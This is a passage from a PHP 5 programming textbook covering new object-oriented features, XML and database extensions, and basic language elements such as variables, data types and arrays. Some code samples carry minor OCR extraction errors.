class Circle implements Display {
     function display() {
         print "Displaying circle\n";
     }
}
```
☞ instanceof operator. Language-level support for is-a relationship checking. The PHP  $4 \text{ is\_a}$  () function is now deprecated:

```
if ($obj instanceof Circle) {
    print '$obj is a Circle';
}
```
☞ Final methods.

The final keyword allows you to mark methods so that an inheriting class cannot overload them:

```
class MyClass {
     final function getBaseClassName() {
         return __CLASS__;
     }
}
```
☞ Final classes.

After declaring a class as final, it cannot be inherited. The following example would error out.

```
final class FinalClass {
}
class BogusClass extends FinalClass {
```

```
}
```
☞ Explicit object cloning.

To clone an object, you must use the clone keyword. You may declare a \_\_clone() method, which will be called during the clone process (after the properties have been copied from the original object):

Gutmans\_Ch01 Page 5 Thursday, September 23, 2004 2:35 PM

#### 1.2 Language Features 5

```
class MyClass {
     function __clone() {
          print "Object is being cloned";
     }
}
$obj = new MyClass();
$obj_copy = clone $obj;
```
☞ Class constants.

Class definitions can now include constant values and are referenced using the class:

```
class MyClass {
      const SUCCESS = "Success";
      const FAILURE = "Failure";
}
print MyClass::SUCCESS;
```
☞ Static methods.

You can now define methods as static by allowing them to be called from non-object context. Static methods do not define the \$this variable because they are not bound to any specific object:

```
class MyClass {
     static function helloWorld() {
         print "Hello, world";
     }
}
MyClass::helloWorld();
```
#### ☞ Static members.

Class definitions can now include static members (properties) that are accessible via the class. Common usage of static members is in the Singleton pattern:

```
class Singleton {
     static private $instance = NULL;
     private function __construct() {
     }
     static public function getInstance() {
         if (self::$instance == NULL) {
            self::$instance = new Singleton();
         }
         return self::$instance;
     }
}
```
Gutmans\_Ch01 Page 6 Thursday, September 23, 2004 2:35 PM

6 What Is New in PHP 5? Chap. 1

### ☞ Abstract classes.

A class may be declared abstract to prevent it from being instantiated. However, you may inherit from an abstract class:

```
abstract class MyBaseClass {
     function display() {
        print "Default display routine being called";
     }
}
```
☞ Abstract methods.

A method may be declared abstract, thereby deferring its definition to an inheriting class. A class that includes abstract methods must be declared abstract:

```
abstract class MyBaseClass {
     abstract function display();
}
```
### ☞ Class type hints.

Function declarations may include class type hints for their parameters. If the functions are called with an incorrect class type, an error occurs:

```
function expectsMyClass(MyClass $obj) {
```
}

☞ Support for dereferencing objects that are returned from methods. In PHP 4, you could not directly dereference objects that were returned from methods. You had to first assign the object to a dummy variable and then dereference it.

PHP 4:

```
\text{\$dummy = $obj->method()};$dummy->method2();
```
PHP 5:

```
$obj->method()->method2();
```
☞ Iterators.

PHP 5 allows both PHP classes and PHP extension classes to implement an Iterator interface. After you implement this interface, you can iterate instances of the class by using the foreach() language construct:

```
$obj = new MyIteratorImplementation();
foreach ($obj as $value) {
     print "$value";
}
```


Gutmans\_Ch01 Page 7 Thursday, September 23, 2004 2:35 PM

1.2 Language Features 7

For a more complete example, see Chapter 4, "PHP 5 Advanced OOP and Design Patterns."

☞ \_\_autoload().

Many developers writing object-oriented applications create one PHP source file per class definition. One of the biggest annoyances is having to write a long list of needed inclusions at the beginning of each script (one for each class). In PHP 5, this is no longer necessary. You may define an \_\_autoload() function that is automatically called in case you are trying to use a class that has not been defined yet. By calling this function, the scripting engine offers one last chance to load the class before PHP bails out with an error:

```
function __autoload($class_name) {
     include_once($class_name . "php");
}
$obj = new MyClass1();
$obj2 = new MyClass2();
```
### **1.2.3 Other New Language Features**

☞ Exception handling.

PHP 5 adds the ability for the well-known try/throw/catch structured exception-handling paradigm. You are only allowed to throw objects that inherit from the Exception class:

```
class SQLException extends Exception {
     public $problem;
     function __construct($problem) {
         $this->problem = $problem;
     }
}
try {
 ...
     throw new SQLException("Couldn't connect to database");
     ...
} catch (SQLException $e) {
    print "Caught an SQLException with problem $obj->problem";
} catch (Exception $e) {
     print "Caught unrecognized exception";
}
```
Currently for backward-compatibility purposes, most internal functions do not throw exceptions. However, new extensions make use of this capability, and you can use it in your own source code. Also, similar to the already existing set\_error\_handler(), you may use set\_exception\_handler() to catch an unhandled exception before the script terminates.

Gutmans\_Ch01 Page 8 Thursday, September 23, 2004 2:35 PM

8 B What Is New in PHP 5? Chap. 1

☞ foreach with references.

In PHP 4, you could not iterate through an array and modify its values. PHP 5 supports this by enabling you to mark the foreach() loop with the & (reference) sign, which makes any values you change affect the array over which you are iterating:

```
foreach ($array as &$value) {
     if ($value === "NULL") {
         $value = NULL;
     }
}
```
### ☞ Default values for by-reference parameters.

In PHP 4, default values could be given only to parameters, which are passed by-values. PHP 5 now supports giving default values to byreference parameters:

```
function my\_func (&\frac{5}{4}arg = null) {
     if (\text{Sarg} == \text{NULL}) {
           print '$arg is empty';
      }
}
my_func();
```
## **1.3 GENERAL PHP CHANGES**

### **1.3.1 XML and Web Services**

Following the changes in the language, the XML updates in PHP 5 are probably the most significant and exciting. The enhanced XML functionality in PHP 5 puts it on par with other web technologies in some areas and overtakes them in others.

**1.3.1.1 The Foundation** XML support in PHP 4 was implemented using a variety of underlying XML libraries. SAX support was implemented using the old Expat library, XSLT was implemented using the Sablotron library (or using libxml2 via the DOM extension), and DOM was implemented using the more powerful libxml2 library by the GNOME project.

Using a variety of libraries did not make PHP 4 excel when it came to XML support. Maintenance was poor, new XML standards were not always supported, performance was not as good as it could have been, and interoperability between the various XML extensions did not exist.

In PHP 5, all XML extensions have been rewritten to use the superb libxml2 XML toolkit (http://www.xmlsoft.org/). It is a feature-rich, highly maintained, and efficient implementation of the XML standards that brings cuttingedge XML technology to PHP.
Gutmans\_Ch01 Page 9 Thursday, September 23, 2004 2:35 PM

1.3 General PHP Changes 9

All the afore-mentioned extensions (SAX, DOM, and XSLT) now use libxml2, including the new additional extensions SimpleXML and SOAP.

**1.3.1.2 SAX** As previously mentioned, the new SAX implementation has switched from using Expat to libxml2. Although the new extension should be compatible, some small subtle differences might exist. Developers who still want to work with the Expat library can do so by configuring and building PHP accordingly (which is not recommended).

**1.3.1.3 DOM** Although DOM support in PHP 4 was also based on the libxml2 library, it had bugs, memory leaks, and in many cases, the API was not W3Ccompliant. The DOM extension went through a thorough facelift for PHP 5. Not only was the extension mostly rewritten, but now, it is also W3C-compliant. For example, function names now use studlyCaps as described by the W3C standard, which makes it easier to read general W3C documentation and implement what you have learned right away in PHP. In addition, the DOM extension now supports three kinds of schemas for XML validation: DTD, XML schema, and RelaxNG.

As a result of these changes, PHP 4 code using DOM will not always run in PHP 5. However, in most cases, adjusting the function names to the new standard will probably do the trick.

**1.3.1.4 XSLT** In PHP 4, two extensions supported XSL Transformations: the Sablotron extension and the XSLT support in the DOM extension. PHP 5 features a new XSL extension and, as previously mentioned, it is based on the libxml2 extension. As in PHP 5, the XSL Transformation does not take the XSLT stylesheet as a parameter, but depends on the DOM extension to load it. The stylesheet can be cached in memory and may be applied to many documents, which saves execution time.

**1.3.1.5 SimpleXML** When looking back in a year or two, it will be clear that SimpleXML revolutionized the way PHP developers work with XML files. Instead of having to deal with DOM or—even worse—SAX, SimpleXML represents your XML file as a native PHP object. You can read, write, or iterate over your XML file with ease, accessing elements and attributes.

Consider the following XML file:

```
<clients>
<client>
     <name>John Doe</name>
     <account_number>87234838</account_number>
</client>
<client>
     <name>Janet Smith</name>
     <account_number>72384329</account_number>
```
10 **10** What Is New in PHP 5? Chap. 1

```
</client>
</clients>
```
The following code prints each client's name and account number:

```
$clients = simplexml_load_file('clients.xml');
foreach ($clients->client as $client) {
     print "$client->name has account number $client
    ➥>account_number\n";
}
```
It is obvious how simple SimpleXML really is.

In case you need to implement an advanced technique in your SimpleXML object that is not supported in this lightweight extension, you can convert it to a DOM tree by calling it dom\_import\_simplexml(), manipulate it in DOM, and convert it to SimpleXML using simplexml\_import\_dom().

Thanks to both extensions using the same underlying XML library, switching between them is now a reality.

**1.3.1.6 SOAP** PHP 4 lacked official native SOAP support. The most commonly used SOAP implementation was PEARs, but because it was implemented entirely in PHP, it could not perform as well as a built-in C extension. Other available C extensions never reached stability and wide adoption and, therefore, were not included in the main PHP 5 distribution.

SOAP support in PHP 5 was completely rewritten as a C extension and, although it was only completed at a very late stage in the beta process, it was incorporated into the default distribution because of its thorough implementation of most of the SOAP standard.

The following calls someFunction() defined in a WSDL file:

```
$client = new SoapClient("some.wsdl");
$client->SomeFunction($a, $b, $c);
```
**1.3.1.7 New MySQLi (MySQL Improved) Extension** For PHP 5, MySQL AB (http://www.mysql.com) has written a new MySQL extension that enables you to take full advantage of the new functionality in MySQL 4.1 and later. As opposed to the old MySQL extension, the new one gives you both a functional and an OO interface so that you can choose what you prefer. New features supported by this extension include prepared statements and variable binding, SSL and compressed connections, transaction control, replication support, and more.

**1.3.1.8 SQLite Extension** Support for SQLite (http://www.sqlite.org) was first introduced in the PHP 4.3.x series. It is an embedded SQL library that does not require an SQL server, so it is suitable for applications that do not require the scalability of SQL servers or, if you deploy at an ISP that does not

1.4 Other New Features in PHP 5 11

offer access to an SQL server. Contrary to what its name implies, SQLite has many features and supports transactions, sub-selects, views, and large database files. It is mentioned here as a PHP 5 feature because it was introduced so late in the PHP 4 series, and because it takes advantage of PHP 5 by providing an OO interface and supporting iterators.

**1.3.1.9 Tidy Extension** PHP 5 includes support for the useful Tidy (http:// tidy.sf.net/) library. It enables PHP developers to parse, diagnose, clean, and repair HTML documents. The Tidy extension supports both a functional and an OO interface, and its API uses the PHP 5 exception mechanism.

**1.3.1.10 Perl Extension** Although not bundled in the default PHP 5 package, the Perl extension allows you to call Perl scripts, use Perl objects, and use other Perl functionality natively from within PHP. This new extension sits within the PECL (PHP Extension Community Library) repository at http:// pecl.php.net/package/perl.

## **1.4 OTHER NEW FEATURES IN PHP 5**

This section discusses new features introduced in PHP 5.

#### **1.4.1 New Memory Manager**

The Zend Engine features a new memory manager. The two main advantages are better support for multi-threaded environments (allocations do not need to perform any mutual exclusion locks), and after each request, freeing the allocated memory blocks is more efficient. Because this is an underlying infrastructure change, you will not notice it directly as the end user.

#### **1.4.2 Dropped Support for Windows 95**

Running PHP on the Windows 95 platform is not supported anymore due to Windows 95 does not support the functionality that PHP uses. Because Microsoft officially stopped supporting it in 2002, the PHP development community decided that dropping the support was a wise decision.

## **1.5 SUMMARY**

You must surely be impressed by the amount of improvements in PHP 5. As previously mentioned, this chapter does not cover all the improvements, but only the main ones. Other improvements include additional features, many bug fixes, and a much-improved infrastructure. The following chapters cover PHP 5 and give you in-depth coverage of the named new features and others that were not mentioned in this chapter.

Gutmans\_Ch01 Page 12 Thursday, September 23, 2004 2:35 PM

 $\frac{1}{\sqrt{2}}$ 

 $\bigcirc \hspace{-1.25mm}$ 

# CHAPTER<sup>2</sup>

# **PHP 5 Basic Language**

 "A language that doesn't have everything is actually easier to program in than some that do."—Dennis M. Ritchie

## **2.1 INTRODUCTION**

PHP borrows a bit of its syntax from other languages such as C, shell, Perl, and even Java. It is really a hybrid language, taking the best features from other languages and creating an easy-to-use and powerful scripting language. When you finish reading this chapter, you will have learned

- ☞ The basic language structure of PHP
- ☞ How PHP is embedded in HTML
- ☞ How to write comments
- ☞ Managing variables and basic data types
- ☞ Defining constants for simple values
- ☞ The most common control structures, most of which are available in other programming languages
- ☞ Built-in or user-defined functions

If you are an experienced PHP 4 developer, you might want to skip to the next chapter, which covers object-oriented support of the language that has changed significantly in PHP 5.

14 **PHP 5 Basic Language Chap. 2 PHP 5 Basic Language Chap. 2** 

## **2.2 HTML EMBEDDING**

The first thing you need to learn about PHP is how it is embedded in HTML:

```
<HTML>
<HEAD>Sample PHP Script</HEAD>
<BODY>
The following prints "Hello, World":
<?php
     print "Hello, World";
?>
</BODY>
</HTML>
```
In this example, you see that your PHP code sits embedded in your HTML. Every time the PHP interpreter reaches a PHP open tag <?php, it runs the enclosed code up to the delimiting ?> marker. PHP then replaces that PHP code with its output (if there is any) while any non-PHP text (such as HTML) is passed through as-is to the web client. Thus, running the mentioned script would lead to the following output:

```
<HTML>
<HEAD>Sample PHP Script</HEAD>
<BODY>
The following prints "Hello, World":
Hello, World
</BODY>
</HTML>
```
**Tip:** You may also use a shorter  $\leq$  as the PHP open tag if you enable the short\_open\_tags INI option; however, this usage is not recommended and is therefore off by default.

Because the next three chapters deal with language features, the examples are usually not enclosed inside PHP open and close tags. If you want to run them successfully, you need to add them by yourself.

## **2.3 COMMENTS**

The next thing you need to learn about PHP is how to write comments, because most of the examples of this chapter have comments in them. You can write comments three different ways:

#### 2.4 Variables 15

```
☞ C way
   /* This is a C like comment
       which can span multiple
       lines until the closing tags
     */
\mathbb{F} C++ way
      // This is a C++ like comment which ends at the end of the line
☞ Shell way
      # This is a shell like comment which ends at the end of the line
```
## **2.4 VARIABLES**

Variables in PHP are quite different from compiled languages such as C and Java. This is because their weakly typed nature, which in short means you don't need to declare variables before using them, you don't need to declare their type and, as a result, a variable can change the type of its value as much as you want.

Variables in PHP are preceded with a  $\sin$  and similar to most modern languages, they can start with a letter  $(A-Za-z)$  or  $(a)$  (underscore) and can then contain as many alphanumeric characters and underscores as you like.

Examples of legal variable names include

\$count \$\_Obj \$A123

Example of illegal variable names include

\$123 \$\*ABC

As previously mentioned, you don't need to declare variables or their type before using them in PHP. The following code example uses variables:

```
SPI = 3.14;
$radians = 5;$circumference = $PI * 2 * $radius; // Circumference = <math>\pi * d</math>
```
You can see that none of the variables are declared before they are used. Also, the fact that  $\epsilon_{PI}$  is a floating-point number, and  $\epsilon_{radius}$  (an integer) is not declared before they are initialized.

PHP does not support global variables like many other programming languages (except for some special pre-defined variables, which we discuss later). Variables are local to their scope, and if created in a function, they are only available for the lifetime of the function. Variables that are created in the main script (not within a function) aren't global variables; you cannot see

them inside functions, but you can access them by using a special array \$GLOBALS[], using the variable's name as the string offset. The previous example can be rewritten the following way:

```
SPT = 3.14$radians = 5;$circumference = $GLOBALS["PI"] * 2 * $GLOBALS["radius"];
\rightarrow// Circumference = \pi * d
```
You might have realized that even though all this code is in the main scope (we didn't make use of functions), you are still free to use \$GLOBALS[], although in this case, it gives you no advantage.

#### **2.4.1 Indirect References to Variables**

An extremely useful feature of PHP is that you can access variables by using indirect references, or to put it simply, you can create and access variables by name at runtime.

Consider the following example:

```
$name = "John";
$$name = "Registered user";
print $John;
```
This code results in the printing of "Registered user."

The bold line uses an additional  $\epsilon$  to access the variable with name specified by the value of  $\text{same}$  ("John") and changing its value to "Registered user". Therefore, a variable called \$John is created.

You can use as many levels of indirections as you want by adding additional  $\frac{1}{5}$  signs in front of a variable.

#### **2.4.2 Managing Variables**

Three language constructs are used to manage variables. They enable you to check if certain variables exist, remove variables, and check variables' truth values.

**2.4.2.1 isset()** isset() determines whether a certain variable has already been declared by PHP. It returns a boolean value true if the variable has already been set, and false otherwise, or if the variable is set to the value NULL. Consider the following script:

```
if (isset($first_name)) {
   print '$first_name is set';
}
```
This code snippet checks whether the variable  $\frac{1}{2}$  first\_name is defined. If \$first\_name is defined, isset() returns true, which will display '\$first\_name is set.' If it isn't, no output is generated.

#### 2.4 Variables 17

isset() can also be used on array elements (discussed in a later section) and object properties. Here are examples for the relevant syntax, which you can refer to later:

☞ Checking an array element:

```
if (isset($arr["offset"])) {
    ...
}
```
☞ Checking an object property:

```
if (isset($obj->property)) {
    ...
}
```
Note that in both examples, we didn't check if  $\epsilon$ arr or  $\epsilon$ obj are set (before we checked the offset or property, respectively). The isset() construct returns false automatically if they are not set.

isset() is the only one of the three language constructs that accepts an arbitrary amount of parameters. Its accurate prototype is as follows:

```
isset($var1, $var2, $var3, ...);
```
It only returns true if all the variables have been defined; otherwise, it returns false. This is useful when you want to check if the required input variables for your script have really been sent by the client, saving you a series of single isset() checks.

**2.4.2.2 unset()** unset() "undeclares" a previously set variable, and frees any memory that was used by it if no other variable references its value. A call to isset() on a variable that has been unset() returns false. For example:

```
$name = "John Doe";
unset($name);
if (isset($name)) {
   print '$name is set';
}
```
This example will not generate any output, because isset() returns false.

unset() can also be used on array elements and object properties similar to isset().

18 **PHP 5 Basic Language Chap. 2 PHP 5 Basic Language Chap. 2** 

**2.4.2.3 empty()** empty() may be used to check if a variable has not been declared or its value is false. This language construct is usually used to check if a form variable has not been sent or does not contain data. When checking a variable's truth value, its value is first converted to a Boolean according to the rules in the following section, and then it is checked for true/false.

For example:

```
if (empty($name)) {
    print 'Error: Forgot to specify a value for $name';
}
```
This code prints an error message if \$name doesn't contain a value that evaluates to true.

#### **2.4.3 Superglobals**

As a general rule, PHP does not support global variables (variables that can automatically be accessed from any scope). However, certain special internal variables behave like global variables similar to other languages. These variables are called **superglobals** and are predefined by PHP for you to use. Some examples of these superglobals are

- ☞ \$\_GET[]. An array that includes all the GET variables that PHP received from the client browser.
- ☞ \$\_POST[]. An array that includes all the POST variables that PHP received from the client browser.
- ☞ \$\_COOKIE[]. An array that includes all the cookies that PHP received from the client browser.
- ☞ \$\_ENV[]. An array with the environment variables.
- ☞ \$\_SERVER[]. An array with the values of the web-server variables.

These superglobals and others are detailed in Chapter 5, "How to Write a Web Application with PHP." On a language level, it is important to know that you can access these variables anywhere in your script whether function, method, or global scope. You don't have to use the \$GLOBALS[] array, which allows for accessing global variables without having to predeclare them or using the deprecated globals keyword.

## **2.5 BASIC DATA TYPES**

Eight different data types exist in PHP, five of which are scalar and each of the remaining three has its own uniqueness. The previously discussed variables can contain values of any of these data types without explicitly declaring their type. The variable "behaves" according to the data type it contains.

2.5 Basic Data Types 19

#### **2.5.1 Integers**

**Integers** are whole numbers and are equivalent in range as your C compiler's long value. On many common machines, such as Intel Pentiums, that means a 32-bit signed integer with a range between –2,147,483,648 to +2,147,483,647.

Integers can be written in decimal, hexadecimal (prefixed with 0x), and octal notation (prefixed with 0), and can include +/- signs.

Some examples of integers include

240000 0xABCD 007 -100

**Note:** As integers are signed, the right shift operator in PHP always does a signed shift.

#### **2.5.2 Floating-Point Numbers**

**Floating-point numbers** (also known as **real numbers**) represent real numbers and are equivalent to your platform C compiler's *double* data type. On common platforms, the data type size is 8 bytes and it has a range of approximately 2.2E–308 to 1.8E+308. Floating-point numbers include a decimal point and can include a +/- sign and an exponent value.

Examples of floating-point numbers include

```
3.14
+0.9e-2
-170000.5
54.6E42
```
#### **2.5.3 Strings**

**Strings** in PHP are a sequence of characters that are always internally nullterminated. However, unlike some other languages, such as C, PHP does not rely on the terminating null to calculate a string's length, but remembers its length internally. This allows for easy handling of binary data in PHP—for example, creating an image on-the-fly and outputting it to the browser. The maximum length of strings varies according to the platform and C compiler, but you can expect it to support at least 2GB. Don't write programs that test this limit because you're likely to first reach your memory limit.

When writing string values in your source code, you can use double quotes ("), single quotes (') or here-docs to delimit them. Each method is explained in this section.

#### **2.5.3.1 Double Quotes** Examples for double quotes:

```
"PHP: Hypertext Pre-processor"
"GET / HTTP/1.0\n"
"1234567890"
```
Strings can contain pretty much all characters. Some characters can't be written as is, however, and require special notation:



An additional feature of double-quoted strings is that certain notations of variables and expressions can be embedded directly within them. Without going into specifics, here are some examples of legal strings that embed variables. The references to variables are automatically replaced with the variables' values, and if the values aren't strings, they are converted to their corresponding string representations (for example, the integer 123 would be first converted to the string "123").

```
"The result is $result\n"
"The array offset $i contains $arr[$i]"
```
In cases, where you'd like to concatenate strings with values (such as variables and expressions) and this syntax isn't sufficient, you can use the . (dot) operator to concatenate two or more strings. This operator is covered in a later section.

**2.5.3.2 Single Quotes** In addition to double quotes, single quotes may also delimit strings. However, in contrast to double quotes, single quotes do not support all the double quotes' escaping and variable substitution.

The following table includes the only two escapings supported by single quotes:



Gutmans\_ch02 Page 21 Thursday, September 23, 2004 2:37 PM

2.5 Basic Data Types 21

Examples:

'Hello, World' 'Today\'s the day'

**2.5.3.3 Here-Docs Here-docs** enable you to embed large pieces of text in your scripts, which may include lots of double quotes and single quotes, without having to constantly escape them.

The following is an example of a here-doc:

<<<THE\_END PHP stands for "PHP: Hypertext Preprocessor". The acronym "PHP" is therefore, usually referred to as a recursive acronym ➥because the long form contains the acronym itself. As this text is being written in a here-doc there is no need to escape the ➥double quotes. THE\_END

The strings starts with <<<, followed by a string that you know doesn't appear in your text. It is terminated by writing that string at the beginning of a line, followed by an optional semicolon  $($ ;  $)$ , and then a required newline  $(\nabla n)$ . Escaping and variable substitution in here-docs is identical to double-quoted strings except that you are not required to escape double quotes.

**2.5.3.4 Accessing String Offsets** Individual characters in a string can be accessed using the \$str{offset} notation. You can use it to both read and write string offsets. When reading characters, this notation should be used only to access valid indices. When modifying characters, you may access offsets that don't yet exist. PHP automatically sets that offset to the said character, and if this results in a gap between the ending of the original string and the offset of the new character, the gap filled with space characters (' ').

This example creates and prints the string "Andi" (in an awkward way):

```
$str = "A";$str{2} = "d";$str{1} = "n";Sstr = Sstr . "i";print $str;
```
**Tip:** For many cases, PHP has string manipulation functions which use efficient algorithms. You should first look at them before you access strings directly using string offsets. They are usually prefixed with  $str$ . For more complex needs, the regular expressions functions—most notably the pcre family of functions—will come in handy.

**Note:** In PHP 4, you could use  $\prod$  (square brackets) to access string offsets. This support still exists in PHP 5, and you are likely to bump into it often. However, you should really use the {} notation because it differentiates string offsets from array offsets and thus, makes your code more readable.

#### **2.5.4 Booleans**

Booleans were introduced for the first time in PHP 4 and didn't exist in prior versions. A Boolean value can be either true or false.

As previously mentioned, PHP automatically converts types when needed. Boolean is probably the type that other types are most often converted to behind the scenes. This is because, in any conditional code such as if statements, loops, and so on, types are converted to this scalar type to check if the condition is satisfied. Also, comparison operators result in a Boolean value.

Consider the following code fragment:

```
$numerator = 1;
denominator = 5;
if ($denominator == 0) {
   print "The denominator needs to be a non-zero number\n";
}
```
The result of the equal-than operator is a Boolean; in this case, it would be false and, therefore, the if() statement would not be entered.

Now, consider the next code fragment:

```
$numerator = 1;
$denominator = 5;if ($denominator) {
    /* Perform calculation */
} else {
   print "The denominator needs to be a non-zero number\n";
}
```
You can see that no comparison operator was used in this example; however, PHP automatically internally converted  $$d$ enominator or, to be more accurate, the value  $5$  to its Boolean equivalent, true, to perform the if() statement and, therefore, enter the calculation.

Although not all types have been covered yet, the following table shows truth values for their values. You can revisit this table to check for the types of Boolean value equivalents, as you learn about the remaining types.



### **2.5.5 Null**

**Null** is a data type with only one possible value: the NULL value. It marks variables as being empty, and it's especially useful to differentiate between the empty string and null values of databases.

The isset (\$variable) operator of PHP returns false for NULL, and true for any other data type, as long as the variable you're testing exists.

The following is an example of using NULL:

\$value = NULL;

#### **2.5.6 Resources**

**Resources**, a special data type, represent a PHP extension resource such as a database query, an open file, a database connection, and lots of other external types.

You will never directly touch variables of this type, but will pass them around to the relevant functions that know how to interact with the specified resource.

#### **2.5.7 Arrays**

An **array** in PHP is a collection of key/value pairs. This means that it maps keys (or indexes) to values. **Array indexes** can be either integers or strings whereas values can be of any type (including other arrays).

**Tip:** Arrays in PHP are implemented using hash tables, which means that accessing a value has an average complexity of  $O(1)$ .

**2.5.7.1 array() construct** Arrays can be declared using the array() language construct, which generally takes the following form (elements inside square brackets,  $[1]$ , are optional):

 $array([key =>] value, [key =>] value, ...)$ 

The key is optional, and when it's not specified, the key is automatically assigned one more than the largest previous integer key (starting with 0). You can intermix the use with and without the key even within the same declaration.

The value itself can be of any PHP type, including an array. Arrays containing arrays give a similar result as multi-dimensional arrays in other languages.

Here are a few examples:

- $\mathbb{F}$  array(1, 2, 3) is the same as the more explicit array(0 => 1, 1 => 2, 2  $\Rightarrow$  3).
- ☞ array("name" => "John", "age" => 28)
- $\sqrt{w}$  array(1 => "ONE", "TWO", "THREE") is equivalent to array(1 => "ONE", 2 =>  $\rightarrow$  "TWO", 3 => "THREE").
- ☞ array() an empty array.

Here's an example of a nested array() statement:

```
array( "name" => "John", "age" => 28), array(' name" =>
\blacktriangleright"Barbara", "age" => 67))
```
The previous example demonstrates an array with two elements: Each one is a collection (array) of a person's information.

**2.5.7.2 Accessing Array Elements** Array elements can be accessed by using the  $\{sarr[key] \text{ notation, where } key \text{ is either an integer or string expression.}\}$ When using a constant string for  $key$ , make sure you don't forget the single or double quotes, such as  $\text{sar}$ ["key"]. This notation can be used for both reading array elements and modifying or creating new elements.

#### **2.5.7.3 Modifying/Creating Array Elements**

```
$arr1 = array(1, 2, 3);$arr2[0] = 1;$arr2[1] = 2;$arr2[2] = 3;print_r($arr1);
print_r($arr2);
```
The print  $r()$  function has not been covered yet in this book, but when it is passed an array, it prints out the array's contents in a readable way. You can use this function when debugging your scripts.

The previous example prints

Array (  $[0]$  => 1

#### 2.5 Basic Data Types 25

```
[1] => 2
     [2] \Rightarrow 3)
Array
(
     [0] => 1
     [1] => 2
     [2] => 3
)
```
So, you can see that you can use both the array() construct and the  $sarr[key]$  notation to create arrays. Usually,  $array()$  is used to declare arrays whose elements are known at compile-time, and the  $\frac{1}{2}$  arr [key] notation is used when the elements are only computed at runtime.

PHP also supports a special notation,  $\frac{\xi}{2}$ , where the key is not specified. When creating new array offsets using this notation (fo example, using it as the l-value), the key is automatically assigned as one more than the largest previous integer key.

Therefore, the previous example can be rewritten as follows:

```
$arr1 = array(1, 2, 3);$arr2[] = 1;$arr2[] = 2;$arr2[] = 3;
```
The result is the same as in the previous example. The same holds true for arrays with string keys:

```
$arr1 = array("name" => "John", "age" => 28);$arr2["name"] = "John";
$arr2["age"] = 28;if (sarr1 == sarr2) {
   print '$arr1 and $arr2 are the same' . "\n";
}
```
The message confirming the equality of both arrays is printed.

**2.5.7.4 Reading array values** You can use the  $\frac{1}{2}$  arr [key] notation to read array values. The next few examples build on top of the previous example:

```
print $arr2["name"];
if ($arr2["age"] < 35) {
   print " is quite young\n";
}
```
This example prints

John is quite young

**Note:** As previously mentioned, using the  $\langle \sin \theta \rangle$  syntax is not supported when reading array indexes, but only when writing them.

**2.5.7.5 Accessing Nested Arrays (or Multi-Dimensional Arrays)** When accessing nested arrays, you can just add as many square brackets as required to reach the relevant value. The following is an example of how you can declare nested arrays:

```
\text{Sarr} = \text{array}(1 \Rightarrow \text{array}("name" => "John", "age" => 28), \text{array}("name"➥=> "Barbara", "age" => 67))
```
You could achieve the same result with the following statements:

```
$arr[1]["name"] = "John";
$arr[1]["age"] = 28;$arr[2]["name"] = "Barbara";
$arr[2]["age"] = 67;
```
Reading a nested array value is trivial using the same notation. For example, if you want to print John's age, the following statement does the trick:

```
print $arr[1]["age"];
```
**2.5.7.6 Traversing Arrays Using foreach** There are a few different ways of iterating over an array. The most elegant way is the foreach() loop construct. The general syntax of this loop is

```
foreach($array as [$key =>] [&] $value)
       ...
```
\$key is optional, and when specified, it contains the currently iterated value's key, which can be either an integer or a string value, depending on the key's type.

Specifying & for the value is also optional, and it has to be done if you are planning to modify svalue and want it to propagate to sarray. In most cases, you won't want to modify the svalue when iterating over an array and will, therefore, not need to specify it.

Gutmans\_ch02 Page 27 Thursday, September 23, 2004 2:37 PM

2.5 Basic Data Types 27

Here's a short example of the foreach() loop:

```
$players = array("John", "Barbara", "Bill", "Nancy");
print "The players are:\n";
foreach ($players as $key => $value) {
       print "#$key = $value\n";
}
```
The output of this example is

```
The players are:
#0 = John
#1 = Barbara
#2 = Bill
#3 = Nancy
```
Here's a more complicated example that iterates over an array of people and marks which person is considered old and which one is considered young:

```
$people = array(1 => array("name" => "John", "age" => 28),➥array("name" => "Barbara", "age" => 67));
foreach ($people as &$person) {
   if ($person["age"] >= 35) {
           $person["age group"] = "Old";
   } else {
           $person["age group"] = "Young";
    }
}
print_r($people);
```
Again, this code makes use of the  $print_r()$  function. The output of the previous code is the following:

```
Array
(
     [1] => Array
          \left( [name] => John
               [age] => 28
